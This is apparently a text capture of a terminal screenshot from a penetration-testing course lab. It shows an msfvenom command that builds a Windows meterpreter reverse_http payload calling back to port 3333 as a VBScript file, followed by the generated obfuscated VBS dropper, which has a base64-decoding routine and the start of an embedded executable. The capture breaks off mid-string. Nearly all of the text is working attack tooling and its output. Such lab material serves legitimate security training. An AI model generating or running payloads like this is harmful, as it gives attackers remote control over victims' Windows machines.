 sec560@slingshot:~$ msfvenom -p windows/meterpreter/reverse_http lhost=eth0 lpor
t=3333 -f vbs | tee /tmp/payload.vbs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 582 bytes
Final size of vbs file: 7424 bytes
Function QmnAqiuREqarWat(FmpJmDUwiCRQqxa)
        FNZcjadeS = "<B64DECODE xmlns:dt="& Chr(34) & "urn:schemas-microsoft-com
:datatypes" & Chr(34) & " " & _
                "dt:dt=" & Chr(34) & "bin.base64" & Chr(34) & ">" & _
                FmpJmDUwiCRQqxa & "</B64DECODE>"
        Set ZOtjcgtoVy = CreateObject("MSXML2.DOMDocument.3.0")
        ZOtjcgtoVy.LoadXML(FNZcjadeS)
        QmnAqiuREqarWat = ZOtjcgtoVy.selectsinglenode("B64DECODE").nodeTypedValu
e
        set ZOtjcgtoVy = nothing
End Function

Function sQqtldZXqqEFX()
        ksSwSpVy = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAA